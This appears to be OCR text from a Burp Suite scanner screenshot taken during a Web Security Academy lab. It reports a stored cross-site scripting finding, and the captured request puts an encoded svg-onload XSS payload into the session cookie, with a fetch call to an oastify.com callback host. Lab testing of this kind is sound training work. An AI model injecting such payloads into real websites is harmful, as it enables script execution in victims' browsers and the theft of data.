 Tasks
New scan
New live task
Filter
5. Audit of 0a6d00ef03e24c07805...
Default configuration
Audit finished
Issues: 1 0 0 0
2. Live audit from Proxy (all traff...
Audit checks - passive
Capturing
Issues: 0 0 19 47
1. Live passive crawl from Prox...
Add links. Add item itself, same domain and
URLs in suite scope.
Capturing
5. Audit of 0a6d00ef03e24c078054a829005500c3.web-security-academy.net
Summary Audit items Issues Event log Logger Audit log
Filter High Medium Low Info Certain Firm Tentative BCheck generated Scan checks Extensions Search
Time Source Issue type Host Path Insertion point Severity Confide
16:30:26 8 Dec 2024 Task 5 Cross-site scripting (stored) https://0a6d00ef03e... / manual insertion poin... High Certain
Advisory Request Collaborator DNS interaction Collaborator HTTP interaction Path to issue
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a6d00ef03e24c078054a829005500c3.web-security-academy.net
3 Cookie: session=
'%22%3e%3csvg%2fonload%3dfetch%60%2f%2fp5v65be5lqd91hvpu8mq7iqdu40zopch25tvgl4a%5c.oastify.com%60%3e%3azqEeGuTsBOx4zgTkv5Pl3BDpMbM4KYDL
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: es
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Search
1 highlight
Inspector
Request attributes 2
Request cookies 1
Request headers 15